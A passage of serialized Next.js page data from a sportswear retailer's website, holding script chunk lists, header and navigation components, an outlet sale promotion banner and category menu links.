js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n53:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4f:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4b:[\"$\",\"$L4d\",null,{\"children\":[\"$\",\"$L4e\",null,{\"getServerCampaigns\":\"$h4f\",\"children\":[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L51\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L52\"]}]}]}]\n4c:[\"$\",\"$L53\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"54:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n52:[\"$\",\"$L54\",null,{}]\n"])</script><script>self.__next_f.push([1,"1f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"57:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n58:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:[\"$L55\",\"$L56\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L57\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$58\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L59\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5a:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5e:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n60:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n62:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n63:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L5a\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5b\",\"$L5c\",\"$L5d\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5f\",[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L61\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L62\",null,{}]]}]]}]]}],[\"$\",\"$L63\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L60\",null,{}],\"$L66\",[\"$\",\"$L62\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For 